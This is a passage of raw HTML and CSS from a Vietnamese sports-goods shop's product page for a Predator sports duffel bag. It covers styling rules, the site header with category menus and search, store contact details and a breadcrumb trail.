}.area-combo .product-item {border: none;overflow: unset !important }.area-combo .product-item.mobile {display: flex;padding-bottom: 9px;margin-bottom: 9px;width: 100%;border-bottom: 1px solid #e6e6e6 }.area-combo .product-item .area-checkbox {position: absolute;left: -20px }.area-combo .product-item .area-checkbox.checkbox-mobile {left: 70px }.area-combo .product-item span.color-dark {margin-left: 10px }.area-combo .product-item img {max-width: 133px;min-height: 100px;margin-left: 5px }.area-combo .product-item.mobile img {width: 65px;min-height: unset;margin-left: 0 }.area-combo .product-item .title {font-size: 14px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-combo .total-combo label {font-size: 16px;margin-bottom: 0 }.product-combo .total-combo .area_price {padding: 0 }.product-combo .area_price strong {display: inline-block;font-size: 18px;padding: 0;margin: 0;color: red }.product-combo .area_price strong:first-child {margin-right: 5px }.product-combo .area_price strong.discount {font-size: 15px;color: #999;text-decoration: line-through }.product-combo .area-combo .item-combo {display: flex;padding-left: 5px;padding-right: 5px }.product-combo .area-combo .icon-add {background: #fff;width: 18px;height: 18px;position: relative;margin-top: 50px;margin-right: 18px;display: inline-block !important }.product-combo .area-combo .icon-add:before {content: '';width: 18px;height: 4px;background: #bfbfbf;display: block;margin: 7px auto }.product-combo .area-combo .icon-add:after {content: '';width: 4px;height: 18px;background: #bfbfbf;display: block;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0 }.text-through {text-decoration: line-through }#notify-popup {display: none;width: 800px }#notify-popup div:not(.form-group) {border: none }#notify-popup .modal-body {padding: 25px;background-image: linear-gradient(135deg, #fa4032 5.77%, #ffffff 5.77%, #ffffff 25%, #111111 25%, #111111 30.77%, #ffffff 30.77%, #ffffff 50%, #fa4032 50%, #fa4032 55.77%, #ffffff 55.77%, #ffffff 75%, #111111 75%, #111111 80.77%, #ffffff 80.77%, #ffffff 100%);background-size: 36.77px 36.77px }#notify-popup .modal-body.has-bg {background-size: 100% 100%;}#close-notify-popup {position: absolute;right: 35px;top: 32px;cursor: pointer;font-size: 11px;z-index: 2 }#notify-popup .box, #notify-popup .box img {width: 100% !important;display: block }#notify-popup .box image {cursor: pointer }#notify-popup .box .subscribe-bottom label {margin-bottom: 0;margin-left: 20px;font-size: 16px;color: #fff }#notify-popup .title-popup {text-align: center;color: #fa4032;font-size: 30px;font-weight: 700;letter-spacing: 0.03em;line-height: 32px;text-transform: uppercase }#notify-popup .sub-title-popup {margin-bottom: 20px;color: black;font-size: 16px;font-weight: 400;letter-spacing: 0.03em;line-height: 1.2;text-transform: capitalize }#notify-popup .btn-color--air:hover {background-color: #001489;color: #fff }#notify-popup .alert-submit-popup, .alert-submit-search-order {display: none }#notify-popup ol, #notify-popup ul {text-align: left;margin-top: 20px }.box-search-order, .box-search-order input {border-radius: 10px }#list-orders, #affiliate-detail {display: none;overflow: hidden }#list-orders ul {margin: 0;padding-left: 15px;list-style: square }#list-orders ul a {cursor: pointer }#list-orders ul a.active {color: #2344e8;text-decoration: underline }#list-orders p, #affiliate-detail p {margin: 5px 0;padding: 0 }.subcribers .sp-title {font-size: 14px;text-transform: uppercase }.icon-phone {padding: 4px 6px;background: #e52c25;text-align: center;color: white;line-height: 25px;border-radius: 100%;vertical-align: text-bottom }.subcribers .area-hotline {margin-top: 25px }.subcribers .area-search-order {margin-top: 20px }.subcribers .title-hotline a {font-size: 25px;padding: 0 0 0 8px;color: #252a2b }.subcribers .sp-info {float: left;width: 100%;font-size: 11px;margin: 5px 0 0 0;overflow: hidden }.subcribers .icon-zalo {width: 80px;height: 80px }.ti-reload.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite;display: inline-block }.count-cmt {background-color: #ff0000;color: #fff;padding: 3px 10px 5px }.description-product a[href] {font-weight: bold }#ui-datepicker-div {z-index: 100 !important }.zalo-share-button {margin-bottom: -5px }.affiliate-demo {font-size: 12px }.scroll-300 {max-height: 300px;overflow: auto }.filter-product.select-range {font-weight: bold;text-decoration: underline }.list-price {min-width: 600px }.list-price a {white-space: nowrap }.list-price a:not(:last-child) {margin-right: 20px }.btn-filter-range {color: #fff !important;border-radius: 6px }.btn-filter-range i {font-size: 8px;margin-left: 15px }.hide-collection {display: none !important }.sticker-img {position: absolute;max-width: 22% !important;top: 3%;left: 2% }.advisory-print {margin-top: 20px }.advisory-print .print-header {border-bottom: dashed 1px red;line-height: 28px;text-align: center;font-weight: 700 }.advisory-print .print-box {margin-top: 10px }.advisory-print .print-box .print-box-item {display: inline-block;width: 50%;text-align: center }.advisory-print .print-box .print-box-item.right {padding-left: 20px;border-left: dashed 1px red }.advisory-print .print-box .print-box-item span.free {display: inline-block }.advisory-print .print-box .print-box-item span {display: block }.advisory-print .print-box .print-box-item a {color: red;font-size: 28px }.advisory-print .print-box .print-box-item .fa-facebook-messenger {font-size: 30px;color: #2f73f1 }.advisory-print .print-box .print-box-item .img-zalo {max-width: 30px;position: relative;margin-bottom: 12px }.advisory-print .print-box .print-box-item a > * {-webkit-animation-name: buzz;animation-name: buzz;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@media(max-width:680px) {.advisory-print {background: #ebf5ff }.advisory-print .print-box {margin-top: 0 }.advisory-print .print-box .print-box-item {display: block;width: 100%;text-align: center;border-bottom: 1px solid #ececec;padding: 10px 0 }}@-webkit-keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}@keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}.mt-5px {margin-top: 5px }.space-2px {word-spacing: 2px }.info-store {display: flex;justify-content: space-between;align-items: center;font-weight: 700;background-color: #001489;color: #fff;height: 40px }.info-store .h2 {margin-bottom: 0 }.branch-sliders {margin-bottom: -6px }.nav-branch {position: absolute;top: 46%;z-index: 1;cursor: pointer;padding: 6px 7px 3px;background: #001489;color: #fff }.next-slider-branch {right: 0 }.effect-hover {display: block;position: relative;overflow: hidden }.effect-hover:before {position: absolute;z-index: 1;top: 0;left: -10%;width: 120%;height: 100%;background: rgba(255,255,255,.2);content: '';-webkit-transition: -webkit-transform .6s;transition: transform .8s;-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);opacity: 0;visibility: hidden;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }.effect-hover:hover:before {-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-125%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-125%,0);opacity: 1;visibility: initial }.cart-thankyou .alert-success {max-width: 850px;margin: 0 auto }.support-online {position: fixed;z-index: 9999999;right: 2px;bottom: 65px }.support-online a {position: relative;margin: 15px 20px;text-align: left;width: 40px;height: 40px }.support-online a {display: block }.support-online .btn-support {cursor: pointer }.button-call i, .button-call-mobile i, .support-online i {width: 40px;height: 40px;background: #43a1f3;color: #fff;border-radius: 100%;font-size: 20px;text-align: center;line-height: 1.9;position: relative;z-index: 999 }.button-call i, .button-call-mobile i {background: #dd0202 !important }@-webkit-keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}@keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn }.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@-webkit-keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}@keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }.kenit-alo-circle {width: 50px;height: 50px;top: -5px;right: -5px;position: absolute;background-color: transparent;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid rgba(17,130,252,.8);opacity: .1;border-color: #1182fc;opacity: .5 }.kenit-alo-circle-fill {width: 60px;height: 60px;top: -10px;position: absolute;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid transparent;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;background-color: rgba(17,130,252,.45);opacity: .75;right: -10px }.background-color-call {background-color: rgba(221,2,2,.45) !important }.background-border-call {border: 2px solid rgba(221,2,2,.8) !important;border-color: #dd0202 }.sms i {background: red }.mes i {background: orange }.fb i {background: #139cf8 }.call-now i {background: green }.social-button a span {border-radius: 2px;text-align: center;background: #ff9000;padding: 9px;display: none;width: 161px;margin-left: 10px;position: absolute;color: #fff;z-index: 999;top: 0;right: 58px;transition: all .2s ease-in-out 0s;-moz-animation: headerAnimation .7s 1;-webkit-animation: headerAnimation .7s 1;-o-animation: headerAnimation .7s 1;animation: headerAnimation .7s 1 }@-webkit-keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}@keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}.social-button a span:before {content: "";width: 0;height: 0;border-style: solid;border-width: 10px 0 10px 10px;border-color: transparent #ff9000 transparent transparent;position: absolute;right: 10px;top: 10px }.button-call {position: fixed;left: 25px;bottom: 27px;z-index: 1001 }.phone-bar {position: fixed;left: 38px;bottom: 32px;padding: 5px 15px 5px 45px;background-color: #dd0202;border-radius: 20px;z-index: 1000 }.phone-bar a .text-phone {color: #fff;font-weight: 700 }.content-box-chat {position: absolute;white-space: nowrap;right: 78px;top: -55px;background-color: #43a1f3;color: #fff;padding: 8px 12px;font-size: 13px;border-radius: 6px }.content-box-chat:before {display: inline-block;font-family: "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "";font-weight: 900;margin-right: 8px;font-size: 16px }.content-box-chat:after {content: "" !important;width: 0 !important;height: 0 !important;right: -7px !important;top: 12px !important;position: absolute !important;border-top: 7px solid transparent;border-bottom: 7px solid transparent;border-left: 7px solid #43a1f3 }.social-button a:hover span {display: block }@media (max-width:767px) {.utilities-box li {width: 100% }.store-map ul .item-map {width: 100% }.avatar-comment {display: inline-block !important;margin-right: 5px }.box-reviews .column-reverse {flex-direction: column-reverse }.comments .qtv {display: inline-block !important;margin-left: 10px }.product-feature .content-text {padding-bottom: 20px;padding-top: 20px;min-height: unset }.home-grid-product .product-item {flex: 0 0 33.333333%;max-width: 33.333333% }.box-chat-fixed.mobile {position: fixed;bottom: 58px;right: 5px;background-color: #001489;background-size: 22px 22px;background-repeat: no-repeat;-webkit-border-radius: 50%;border-radius: 50%;border-top-left-radius: 50%;border-top-right-radius: 50%;border-bottom-right-radius: 50%;border-bottom-left-radius: 50%;width: 48px;height: 48px;cursor: pointer;background-position: center;background-image: url(https://cdn.yousport.vn/Content/Frontend/assets/images/chat.png);z-index: 9999 }.box-chat-fixed.desktop, .content-box-chat, .button-call, .phone-bar {display: none }.detail-procuct {flex-direction: column-reverse }.support-online {bottom: 100px }.phone-bar-mobile {margin-left: 5px }}@media (max-width:991px) {.box-contact {padding: 40px }.product-video iframe {min-height: 360px;margin-top: 20px }.home-grid-product .product-item .content .color-dark, .home-grid-product .product-item .content .color-red {white-space: nowrap }.home-grid-product .product-item .content .color-dark {margin-left: 5px;font-size: .67rem }.home-grid-product .product-item .content .color-red {font-size: 15px }.list-combo .product-item .badge {right: 0;width: 40px }#notify-popup .modal-bg {padding: 20px }.subcribers .area-hotline {margin-top: 0 }}@media (max-width:768px) {#notify-popup {width: 90% }.info-store .h2 {font-size: 16px }.info-store span {display: none }.block-features-list {-ms-flex-wrap: wrap;flex-wrap: wrap }.block-features-item {text-align: center;-ms-flex-direction: column;flex-direction: column;flex-basis: auto;width: calc(50% - 1px);-ms-flex-negative: 0;flex-shrink: 0 }.block-features-icon {margin-bottom: 10px;width: 100%;display: -ms-flexbox;display: flex;-ms-flex-pack: center;justify-content: center;margin-right: 0 }.block-features-divider:nth-child(4n) {width: 100%;height: 1px }}@media (max-width:575px) {#product-detail iframe {width: 100% }.hidden-xs {display: none !important }#notify-popup {width: 95% }.blogs .sumary {display: none }.blogs .blog-item .item {min-height: unset }.blogs .title a {display: block }.sticker-img, .sticker-img.area-col-4 {max-width: 43px !important;top: 6px }.area-store {padding: 0 }.block-features-title {font-size: 3vw;}}@media (min-width:960px) {.main .main-sb {margin-right: 15px }}@media (max-width:680px) {.main .sport-category ul {float: left;margin-bottom: 10px;margin-top: 10px;padding-left: 0 }.head-c img {height: 45px !important }#cs_chat_iframe {bottom: 58px !important;right: 5px !important;padding-top: 60px !important;min-height: 109px }}@media (min-width:768px) {.comments .c-body .c-guest > * {display: block }.home-grid-product .product-item {flex: 0 0 20%;max-width: 20% }.box-chat-fixed {position: fixed;right: 10px;display: flex;bottom: 0;z-index: 300;cursor: pointer;height: 30px;width: 300px;background-color: #001489;border-radius: 5px 5px 0 0;align-items: center;color: #fff;font-weight: 700;font-family: Verdana,Geneva,sans-serif;padding: 0 10px }.icon-box-chat {-webkit-user-select: none;speak: none;font-style: normal;font-weight: 400;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 20px;margin-right: 10px }.box-chat-fixed.mobile {display: none }}@media (max-width:420px) {.list-combo .product-item span.color-dark {margin-left: 10px }.list-combo .product-item .badge {top: 28px }.subcribers {padding: 50px 0 0 }.dmca-badge {display: none }.wraper {box-shadow: 0 0 0 0 rgba(0,0,0,.25) }}@media (max-width:320px) {.product .toStores {font-size: 14px }.product .policies .policy-item a {font-size: 8px }#notify-popup .btn-color--air, #notify-popup input {font-size: 11px }}@media (max-width:460px) {.banner-sliders .slick-list {max-height: 200px }.subcribers .title-hotline a {font-size: 19px }.icon-phone {padding: 2px 4px;line-height: 20px }}.dmca-badge img {margin-left: 10px;max-height: 35px;}@-moz-keyframes spin {100% {-moz-transform: rotate(-360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(-360deg) }}@keyframes spin {100% {-webkit-transform: rotate(-360deg);transform: rotate(-360deg) }}</style><link rel="stylesheet" href="https://cdn.yousport.vn/Content/Frontend/assets/css/voucher.css" /><link href="https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/css/style.css" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/Frontend/assets/plugins/magnific/style.css" rel="stylesheet"><style type="text/css"> #warranty-returns-modal img { max-width: 100%; } .popup-zoom-image { display: none; position: fixed; z-index: 99999; width: 100%; overflow: hidden; background: #fff; top: 0; left: 0; } .popup-zoom-image .zoom-container { text-align: center; } .popup-zoom-image .zoom-container #image_zoom { height: 550px; } .popup-zoom-image .close-cube { position: absolute; margin: 0; top: 0; right: 0; z-index: 1; border-style: solid; border-width: 0 100px 100px 0; border-color: transparent #d60c0c transparent transparent; } .popup-zoom-image .close-cube span.close { position: absolute; margin: 0; height: 40px; width: 40px; line-height: 40px; text-align: center; top: 10px; left: 50px; bottom: 0; right: 0; opacity: 1; font-size: 32px; color: #fff; cursor: pointer; } .popup-zoom-image .close-cube span i { color: #fff; } .popup-zoom-image .list_miniature { margin: 20px 0; float: left; } .popup-zoom-image .list_miniature ul { margin: 0; padding: 0; } .popup-zoom-image .list_miniature ul li { display: block; border: 1px solid #ccc; margin: 4px 0; } .popup-zoom-image .list_miniature ul li.active { border: 1px solid #e90000; } .popup-zoom-image .list_miniature ul li img { width: 100%; } .popup-zoom-image .zoom-container img:hover { cursor: zoom-out; } .warning-stock { padding: 5px; text-align: justify; } @media (max-width: 735px) { .popup-zoom-image .zoom-container img#image_zoom { width: 100%; height: auto; } .popup-zoom-image .list_miniature { position: absolute; bottom: 0; } .popup-zoom-image .list_miniature ul li { display: inline-block; } .popup-zoom-image .list_miniature ul li img { height: 30px; width: auto; } } </style><script src="https://accounts.google.com/gsi/client" async defer></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NC39XHH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page-info" class="d-none"><img src="https://cdn.yousport.vn/Media/Logo/logo.jpg" alt="Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt - YouSport"></div><div class="overlay-menu"></div><header><div class="container-fluid"><div class="row"><div class="d-flex justify-content-between align-items-center w-100 head-sticky"><div class="head-l"><a href="/" class="logo" title="Yousport.vn"><img src="/Content/Frontend/assets/images/logo-ys.png" height="60" alt="Yousport.vn"></a><div class="menu-box d-none d-lg-flex"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="ml-2 headings-font text-uppercase"><small>Tất Cả</small><br>Môn Thể Thao</span></div><div class="icon-search d-none d-lg-flex px-1 menu-blog"><a href="/blog" title="Blog" class="text-center"><i class="ti-share"></i>  <br> Blog thể thao </a></div></div><div class="head-c"><div class="menu-box d-lg-none menu-box-mb"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="mt-2 headings-font"> DANH MỤC </span></div><div class="search-inline"><div class="input-search"><input type="hidden" name="slug" id="slug" value="" /><input type="hidden" name="type" id="type" value="" /><input type="text" id="keyword" placeholder="Bạn đang tìm sản phẩm gì..."><div class="btn-search ml-auto"><i class="ti-search mr-1"></i><span>Tìm <span class="d-none d-lg-inline">kiếm</span></span></div></div><div class="suggest-cate"><a href="/collections/giay-da-bong" title="giày đá bóng">giày đá bóng</a><a href="/collections/giay-pan-thai-lan" title="giày Pan">giày Pan</a><a href="/collections/giay-da-bong-san-co-nhan-tao" title="giày sân cỏ nhân tạ">giày sân cỏ nhân tạo</a><a href="/collections/giay-jogarbola" title="Giày Jogarbola">giày Jogarbola</a><a href="/collections/giay-mitre" title="giày Mitre">giày Mitre</a><a href="/collections/giay-akka" title="giày Akka">giày Akka</a><a href="/collections/quan-ao-bong-da" title="quần áo bóng đá">quần áo bóng đá</a><a href="/collections/giay-bong-da-kamito" title="giày Kamito">giày Kamito</a></div></div></div><div class="head-r"><div class="item flex-column px-3"><div class="hotline-mobile d-flex align-items-center"><div class="button-call-mobile d-none"><a class="position-relative" href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar-mobile"><a class="text-nowrap" href="tel:18006749"><strong class="text-phone">1800.6749</strong><span>Hotline miễn phí</span></a></div></div></div><div class="item flex-column"><a class="ic-cart" title="Giỏ hàng"><i class="ti-shopping-cart"></i><span class="count"></span><span>Giỏ hàng</span></a></div><div class="item flex-column" id="g-account"><a href="/tra-cuu-don-hang" title="Lịch sử đơn hàng"><i class="ti-receipt "></i><span id="g-account-name">Đơn hàng</span></a></div><div class="item flex-column"><a href="/he-thong-cua-hang-you-sport" title="Cửa hàng"><i class="ti-map-alt"></i><span>Cửa hàng</span></a></div><div class="item flex-column d-none d-lg-flex"><a href="/contact" title="Liên hệ"><i class="ti-email"></i><span>Liên hệ</span></a></div></div></div><nav class="navbar" id="main-menu"><div class="header-mobile d-md-none"></div><div class="row no-gutters"><div class="col-12 col-lg-8"><ul class="main-menu-ul"><li class="has-sub"><a href="/collections/bong-da" title="Bóng đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-1-hover.svg" alt="Bóng đá">Bóng đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-da-bong" title="Giày Đá Bóng">Giày Đá Bóng</a></li><li><a href="/collections/giay-futsal-chinh-hang" title="Giày đá bóng futsal">Giày đá bóng futsal</a></li><li><a href="/collections/giay-san-co-tu-nhien" title="Giày đá bóng sân cỏ tự nhiên">Giày đá bóng sân cỏ tự nhiên</a></li><li><a href="/collections/giay-da-bong-san-co-nhan-tao" title="Giày đá bóng sân cỏ nhân tạo">Giày đá bóng sân cỏ nhân tạo</a></li><li><a href="/collections/giay-da-bong-tre-em" title="Giày Đá Bóng Trẻ Em">Giày Đá Bóng Trẻ Em</a></li><li><a href="/collections/giay-da-bong-gia-re" title="Giày đá bóng giá rẻ">Giày đá bóng giá rẻ</a></li><li><a href="/collections/quan-ao-bong-da" title="Quần Áo Bóng Đá">Quần Áo Bóng Đá</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/giay-da-bong" title="Giày đá bóng"><img src="https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg" alt="Giày đá bóng">Giày đá bóng</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-pan-thai-lan" title="Giày Pan Thái Lan">Giày Pan Thái Lan</a></li><li><a href="/collections/giay-mira" title="Giày Đá Bóng Mira">Giày Đá Bóng Mira</a></li><li><a href="/collections/giay-jogarbola" title="Giày Đá Bóng Jogarbola">Giày Đá Bóng Jogarbola</a></li><li><a href="/collections/giay-akka" title="Giày Đá Bóng Akka">Giày Đá Bóng Akka</a></li><li><a href="/collections/giay-bong-da-mizuno" title="Giày Đá Bóng Mizuno">Giày Đá Bóng Mizuno</a></li><li><a href="/collections/giay-bong-da-kamito" title="Giày Đá Bóng Kamito">Giày Đá Bóng Kamito</a></li><li><a href="/collections/giay-kelme" title="Giày Đá Bóng Kelme">Giày Đá Bóng Kelme</a></li><li><a href="/collections/giay-zocker" title="Giày Đá Bóng Zocker">Giày Đá Bóng Zocker</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/quan-ao-bong-da" title="Đặt Áo Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg" alt="Đặt Áo Bóng Đá">Đặt Áo Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/quan-ao-khong-logo" title="Áo Bóng Đá Không Logo">Áo Bóng Đá Không Logo</a></li><li><a href="/collections/quan-ao-doi-tuyen" title="Áo Đội Tuyển Quốc Gia">Áo Đội Tuyển Quốc Gia</a></li><li><a href="/collections/quan-ao-bong-da-cau-lac-bo" title="Áo Câu Lạc Bộ">Áo Câu Lạc Bộ</a></li><li><a href="/collections/ao-thu-mon" title="Áo Thủ Môn">Áo Thủ Môn</a></li><li><a href="/collections/ao-bib" title="Áo Bib Bóng Đá">Áo Bib Bóng Đá</a></li><li><a href="/in-ao-bong-da.html" title="In Áo Bóng Đá">In Áo Bóng Đá</a></li><li><a href="/dat-ao-bong-da-theo-yeu-cau-cho-doanh-nghiep.html" title="Đặt Áo Bóng Đá Đội Bóng">Đặt Áo Bóng Đá Đội Bóng</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-12-hover.svg" alt="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/qua-bong-da" title="Quả Bóng Đá">Quả Bóng Đá</a></li><li><a href="/collections/tui-dung-giay-da-banh" title="Túi Đựng Giày">Túi Đựng Giày</a></li><li><a href="/collections/gang-tay-thu-mon" title="Găng Tay Thủ Môn">Găng Tay Thủ Môn</a></li><li><a href="/collections/tat-vo" title="Tất Đá Bóng">Tất Đá Bóng</a></li><li><a href="/collections/tat-chong-tron-chinh-hang" title="Tất Chống Trơn">Tất Chống Trơn</a></li><li><a href="/collections/phu-kien-bong-da-khac" title="Phụ Kiện Bóng Đá Khác">Phụ Kiện Bóng Đá Khác</a></li></ul></div></div></div></li><li class="has-sub"><a href="https://yousport.vn/collections/bong-ro" title="Môn Thể Thao Khác"><img src="https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg" alt="Môn Thể Thao Khác">Môn Thể Thao Khác</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/cau-long" title="Cầu Lông">Cầu Lông</a></li><li><a href="/collections/bong-ro" title="Bóng rổ">Bóng rổ</a></li><li><a href="/collections/bong-chuyen" title="Bóng chuyền">Bóng chuyền</a></li><li><a href="/collections/pickleball" title="Pickleball">Pickleball</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần áo thể thao nam">Quần áo thể thao nam</a></li></ul></div></div></div></li> <li class="has-sub"><a href="/collections/gym-sportwear" title="Sportwear"><img src="https://yousport.vn/Media/Templates/Icons/ic-8-hover.svg" alt="Sportwear">Sportwear</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-the-thao-nam" title="Giày Thể Thao Nam">Giày Thể Thao Nam</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần Áo Thể Thao Nam">Quần Áo Thể Thao Nam</a></li><li><a href="/collections/tat-vo-the-thao" title="Tất, vớ thể thao">Tất, vớ thể thao</a></li><li><a href="/collections/dep-the-thao" title="Dép thể thao">Dép thể thao</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Thể Thao">Phụ Kiện Thể Thao</a></li></ul></div></div></div></li></ul></div><div class="col-lg-4 d-none d-lg-block main-menu-info"><div class="row no-gutters"><div class="col-7"><div class="contact-info"><div class="item"><i class="ti-map-alt"></i><div class="info"><div class="h5">Địa chỉ</div><p>90 Huỳnh Văn Một, Phường Hiệp Tân, Quận Tân Phú, Thành phố Hồ Chí Minh</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Tư vấn, mua hàng</div><p>1800.6749 (gọi miễn phí)</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Góp ý, khiếu nại</div><p>0902 88 66 47</p></div></div><a class="item" target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook" aria-hidden="true"></i><div class="info"><div class="h5">YouSport Fanpage</div><p>250K lượt thích</p></div></a><a class="item" target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i><div class="info"><div class="h5">Kênh Instagram</div><p>1K người theo dõi</p></div></a><a class="item" target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i><div class="info"><div class="h5">Kênh Youtube</div><p>100K người đăng ký</p></div></a><div class="item"><i class="ti-time"></i><div class="info"><div class="h5">Mở cửa</div><p>8h30 - 21h30</p></div></div></div></div><div class="col-5"><ul class="page-info ul-unstyle"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li><li><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div></div></nav></div></div></header><div class="banner-page"><h1 class="h2 text-white">T&#250;i trống thể thao Predator</h1><div class="breadcrumbs"><ul class="ul-unstyle"><li class="home"><a href="/" title="Trang chủ 82">Trang chủ</a><span class="mx-1">/</span></li><li class='category'><a href='/collections/bong-da' title='Bóng đá'>Bóng đá</a><span class='mx-1'>/</span></li><li class='category'><a href='/collections/phu-kien-bong-da' title='Phụ Kiện Bóng Đá'>Phụ Kiện Bóng Đá</a><span class='mx-1'>/</span></li><li><a title="T&#250;i Đựng Gi&#224;y" href="/collections/tui-dung-giay-da-banh">T&#250;i Đựng Gi&#224;y <span class="mx-1">/</span></a></li><li class="category"><span>T&#250;i trống thể thao Predator</span></li></ul></div></div><main><div class="wraper container p-0"><section class="content"><link rel="stylesheet" 